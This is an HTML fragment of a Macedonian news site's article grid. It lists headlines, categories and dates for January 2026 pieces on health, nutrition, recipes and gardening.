
        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="300" height="182" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:58:13+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-site-varat-kora-od-limon-czimet-i-%d1%93umbir-vistinata-za-napitokot-i-kako-deluva-na-teloto/"  rel="bookmark" class="td-image-wrap " title="Зошто сите варат кора од лимон, цимет и ѓумбир? Вистината за напитокот и како делува на телото" ><img class="entry-thumb" src="" alt="" title="Зошто сите варат кора од лимон, цимет и ѓумбир? Вистината за напитокот и како делува на телото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8387-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-site-varat-kora-od-limon-czimet-i-%d1%93umbir-vistinata-za-napitokot-i-kako-deluva-na-teloto/"  rel="bookmark" title="Зошто сите варат кора од лимон, цимет и ѓумбир? Вистината за напитокот и како делува на телото">Зошто сите варат кора од лимон, цимет и ѓумбир? Вистината за...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:57:14+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:36:38+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:55:26+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:26:20+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:05:57+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brz-kolach-le%d1%9aa-pita-so-%d1%98abolka-na%d1%98lesniot-reczept-shto-sekogash-uspeva/"  rel="bookmark" class="td-image-wrap " title="Брз колач (лења пита) со јаболка – најлесниот рецепт што секогаш успева" ><img class="entry-thumb" src="" alt="" title="Брз колач (лења пита) со јаболка – најлесниот рецепт што секогаш успева" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8366-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/brz-kolach-le%d1%9aa-pita-so-%d1%98abolka-na%d1%98lesniot-reczept-shto-sekogash-uspeva/"  rel="bookmark" title="Брз колач (лења пита) со јаболка – најлесниот рецепт што секогаш успева">Брз колач (лења пита) со јаболка – најлесниот рецепт што секогаш...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:46:54+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T00:55:02+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:53:35+00:00" >January 20, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" class="td-image-wrap " title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за притисокот" ><img class="entry-thumb" src="" alt="" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за притисокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8355-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за притисокот">Сите нутриционисти имаат ист победник: Ова е најдобриот леб за притисокот</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:40:48+00:00" >January 20, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/piev-cha%d1%98-od-kamilicza-7-vecheri-po-red-eve-shto-se-sluchi-so-sonot-bude%d1%9aeto-i-nemirnite-misli/"  rel="bookmark" class="td-image-wrap " title="Пиев чај од камилица 7 вечери по ред: Еве што се случи со сонот, будењето и немирните мисли" ><img class="entry-thumb" src="" alt="" title="Пиев чај од камилица 7 вечери по ред: Еве што се случи со сонот, будењето и немирните мисли" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8354-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category" >Билкарство</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/piev-cha%d1%98-od-kamilicza-7-vecheri-po-red-eve-shto-se-sluchi-so-sonot-bude%d1%9aeto-i-nemirnite-misli/"  rel="bookmark" title="Пиев чај од камилица 7 вечери по ред: Еве што се случи со сонот, будењето и немирните мисли">Пиев чај од камилица 7 вечери по ред: Еве што се...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:14:18+00:00" >January 20, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" class="td-image-wrap " title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" ><img class="entry-thumb" src="" alt="" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8353-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки">Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:56:48+00:00" >January 20, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-mu-napravi-kreatinot-na-moeto-telo-iskreno-iskustvo-na-nagraduvana-dieteticharka/"  rel="bookmark" class="td-image-wrap " title="Што му направи креатинот на моето тело? Искрено искуство на наградувана диететичарка" ><img class="entry-thumb" src="" alt="" title="Што му направи креатинот на моето тело? Искрено искуство на наградувана диететичарка" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8352-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/nutritsionizam/" class="td-post-category" >Нутриционизам</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/shto-mu-napravi-kreatinot-na-moeto-telo-iskreno-iskustvo-na-nagraduvana-dieteticharka/"  rel="bookmark" title="Што му направи креатинот на моето тело? Искрено искуство на наградувана диететичарка">Што му направи креатинот на моето тело? Искрено искуство на наградувана...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:38:07+00:00" >January 20, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:23:02+00:00" >January 20, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" class="td-image-wrap " title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" ><img class="entry-thumb" src="" alt="" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/IMG_1891.jpg"  width="300" height="191" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата">Ако ви протекува додека кивате – ова мора да го знаете...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:27:26+00:00" >January 20, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kralicza-na-chokoladnite-torti-so-ista-smesa-za-kori-i-fil/"  rel="bookmark" class="td-image-wrap " title="Кралица на чоколадните торти &#8211; со иста смеса за кори и фил" ><img class="entry-thumb" src="" alt="" title="Кралица на чоколадните торти &#8211; со иста смеса за кори и фил" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8327-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/torta/" class="td-post-category" >Торта</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kralicza-na-chokoladnite-torti-so-ista-smesa-za-kori-i-fil/"  rel="bookmark" title="Кралица на чоколадните торти &#8211; со иста смеса за кори и фил">Кралица на чоколадните торти &#8211; со иста смеса за кори и...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T01:23:59+00:00" >January 20, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/starinski-frizerski-kolach-poln-so-orevi-na%d1%98sochnata-baklava-bez-kori/"  rel="bookmark" class="td-image-wrap " title="Старински фризерски колач полн со ореви – најсочната баклава без кори" ><img class="entry-thumb" src="" alt="" title="Старински фризерски колач полн со ореви – најсочната баклава без кори" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8325-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/starinski-frizerski-kolach-poln-so-orevi-na%d1%98sochnata-baklava-bez-kori/"  rel="bookmark" title="Старински фризерски колач полн со ореви – најсочната баклава без кори">Старински фризерски колач полн со ореви – најсочната баклава без кори</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T23:55:54+00:00" >January 19, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" class="td-image-wrap " title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" ><img class="entry-thumb" src="" alt="" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8315-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО">Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:37:28+00:00" >January 19, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" class="td-image-wrap " title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" ><img class="entry-thumb" src="" alt="" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8312-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци">Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:09:36+00:00" >January 19, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-gi-gledate-venite-a-bolesta-e-vo-posledna-faza-doktor-otkriva-shto-pokazhuva-ultrazvukot/"  rel="bookmark" class="td-image-wrap " title="Не ги гледате вените, а болеста е во последна фаза: Доктор открива што покажува ултразвукот" ><img class="entry-thumb" src="" alt="" title="Не ги гледате вените, а болеста е во последна фаза: Доктор открива што покажува ултразвукот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8311-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ne-gi-gledate-venite-a-bolesta-e-vo-posledna-faza-doktor-otkriva-shto-pokazhuva-ultrazvukot/"  rel="bookmark" title="Не ги гледате вените, а болеста е во последна фаза: Доктор открива што покажува ултразвукот">Не ги гледате вените, а болеста е во последна фаза: Доктор...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:57:17+00:00" >January 19, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bilka-shto-nosi-pari-se-razmnozhuva-sama-i-bara-minimalna-nega-se-poleva-ednash-nedelno-a-site-%d1%98a-obozhavaat/"  rel="bookmark" class="td-image-wrap " title="Билка што носи пари, се размножува сама и бара минимална нега: Се полева еднаш неделно, а сите ја обожаваат" ><img class="entry-thumb" src="" alt="" title="Билка што носи пари, се размножува сама и бара минимална нега: Се полева еднаш неделно, а сите ја обожаваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8306-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/gradinarstvo/" class="td-post-category" >Градинарство</a>            </div>

